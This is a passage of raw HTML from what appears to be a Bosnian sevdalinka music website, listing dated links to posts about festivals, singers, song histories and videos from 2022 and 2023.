class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span 